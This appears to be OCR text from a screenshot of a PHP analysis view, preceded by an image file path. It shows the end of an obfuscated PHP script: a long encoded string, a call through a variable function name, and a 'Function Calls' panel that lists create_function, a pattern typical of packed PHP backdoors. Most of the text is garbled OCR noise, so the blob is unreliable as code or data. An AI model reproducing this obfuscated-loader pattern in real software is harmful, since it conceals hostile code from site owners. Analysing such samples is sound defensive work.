
ZO63ioKrDUPU4iyb17,lBgZ868TDn1<E86BW8=S1Hn,X4iP+;Y
sDfvRE70t.ePAW0nXfvwWg7tF2L4EBrYV1.TAblgoX66B+,a> 
C  KphB4DDJ86CAZS<BA+F438855o>85nQ0 13dpkEUAkUOLAC
Z-E=RJ8GNkif8L4CnzITT2YZqpJ-:JKkGEZY0 -9PHMgy28;8Y
8jsce4dlEJHLLP,NsexQcGT  6bWEgQoGO10U=14BQDxCQ<4C1
OC=+Ub WL1V5Z6F GN9NWVEWsV5>7OwIIdfC5PDw10-9pOR Du
-4a0pUxZ.C0ZYqkTSE'
);
$MPeidAxLa
();
Function Calls
null
1
create_function
1